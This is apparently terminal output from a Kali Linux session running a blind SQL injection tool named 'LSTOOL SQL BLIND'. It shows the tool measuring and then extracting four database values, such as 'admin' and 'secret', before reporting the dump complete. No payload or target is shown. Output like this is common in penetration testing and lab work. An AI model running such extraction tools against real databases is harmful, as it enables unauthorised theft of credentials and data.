 LOOKING FOR LENGTH OF DATA...
FOUND!! DATA NUMBER 1 NAME HAS 5 CHARACTERS
FOUND!! DATA NUMBER 2 NAME HAS 7 CHARACTERS
FOUND!! DATA NUMBER 3 NAME HAS 6 CHARACTERS
FOUND!! DATA NUMBER 4 NAME HAS 6 CHARACTERS
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
LOOKING FOR THE CHARACTERS OF THE CHARACTER/s...
THE SEARCH FOR CHARACTER NUMBER 1 NAME IS COMPLETED. IT IS: admin
THE SEARCH FOR CHARACTER NUMBER 2 NAME IS COMPLETED. IT IS: admin21
THE SEARCH FOR CHARACTER NUMBER 3 NAME IS COMPLETED. IT IS: secret
THE SEARCH FOR CHARACTER NUMBER 4 NAME IS COMPLETED. IT IS: aerty
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
DATA DUMP COMPLETED.
Do you want to dump the data of another column (y/n) ?
n
THANK YOU FOR USING LSTOOL SQL BLIND!
Goodbye!
┌──(kali㉿kali)-[~/Desktop/LSTOOLV3]
└─$